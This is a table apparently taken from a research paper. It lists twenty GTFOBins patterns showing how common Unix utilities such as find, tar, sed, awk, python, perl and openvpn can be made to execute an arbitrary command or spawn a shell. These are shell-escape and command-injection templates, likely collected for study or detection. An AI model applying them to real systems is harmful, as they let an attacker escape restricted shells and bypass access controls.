 TABLE 6: GTFOBins rules we collect.
Index Payload Command
1 . -o ! -name . -exec COMMAND find
2 --exec='! COMMAND ' mail
3 -x sh -c 'reset; exec COMMAND 1>&0 2>&0' watch
4 -e 'os.execute(" COMMAND ")' lua
5 -s --eval=$'x:\n\t-'" COMMAND " make
6 COMMAND nohup,busybox,env
7 -r 'system( COMMAND );' php
8 -u / COMMAND flock
9 'BEGIN system(" COMMAND ")' awk,gawk,mawk
10 -e '/bin/sh -c COMMAND ' rdoc gem open
11 -e "exec('/bin/sh -c COMMAND ') jrunscript
12 --dev null --script-security 2 --up '/bin/sh -c COMMAND ' openvpn
13 -e 'exec "/bin/sh -c COMMAND ";' perl
14 -c 'import os; os.system("/bin/sh -c COMMAND ")' python
15 -p '‘/bin/sh -c COMMAND 1>&0‘' rake
16 -e '/bin/sh -c COMMAND ' 127.0.0.1:/dev/null rsync
17 -e 'exec "/bin/sh -c COMMAND "' ruby
18 -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=' COMMAND ' tar
19 -a /dev/null COMMAND xargs
20 -n '1e exec COMMAND ' /etc/hosts sed